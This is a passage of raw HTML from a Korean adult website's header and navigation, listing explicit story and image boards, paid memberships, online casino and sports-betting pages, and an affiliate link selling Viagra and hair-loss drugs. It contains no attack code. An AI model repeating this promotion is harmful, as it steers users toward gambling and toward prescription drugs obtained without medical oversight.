<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>


					<div class="toptextbanner2"> <!-- visible-xs -->
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman">초 대박! 여성 인증 게시판이 오픈되었습니다!!</a>
			</div>
		
	
<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>12월 03일(수)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 1,848 (<b class="orangered">48</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9A%B0%EB%A6%AC%EC%B9%B4%EC%A7%80%EB%85%B8">우리카지노</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9E%85%EC%9C%BC%EB%A1%9C">입으로</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%A0%84%EC%97%AC%EC%B9%9C">전여친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8F%99%EC%83%9D">동생</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0">네토</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98">누나</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%A9%A4%EB%B2%84%EC%89%BD">멤버쉽</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C">근친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=SM">SM</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4">가슴</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=membership" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												멤버쉽																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul">
																[멤버쉽]성인 야설 S+																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%84%A4%ED%86%A0%EB%9D%BC%EB%A0%88">네토라레</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B2%BD%ED%97%98%EB%8B%B4">경험담</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=SM">SM</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%B8%EB%A3%B9">그룹</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%BC%EC%B9%9C">근친</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%A1%9C%EB%A7%A8%EC%8A%A4">로맨스</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif">
																[멤버쉽]성인움짤 S+																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%82%AC%EC%A7%84">사진</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%9B%80%EC%A7%A4">움짤</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%ED%95%9C%EA%B5%AD">한국</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%A7%A4%ED%92%88%EB%B2%88">짤품번</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif">
																[멤버쉽]성인움짤 A+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=memai">
																[멤버쉽]성인 AI S+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto">
																[멤버쉽]은꼴사 19+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-green en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라/탈모약직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-violet en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-deepblue en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=level">
																멤버쉽가입																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=membership">
								멤버쉽															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라/탈모약직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=level">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=membership">
								<i class='fa fa-gift'></i> 멤버쉽															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul" class="sub-1da sub-icon">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인 야설 S+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memgif" class="sub-1da sub-icon">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 S+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif" class="sub-1da">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 A+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memai" class="sub-1da">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인 AI S+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto" class="sub-1da">
												<i class='fa fa-user-secret'></i> [멤버쉽]은꼴사 19+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
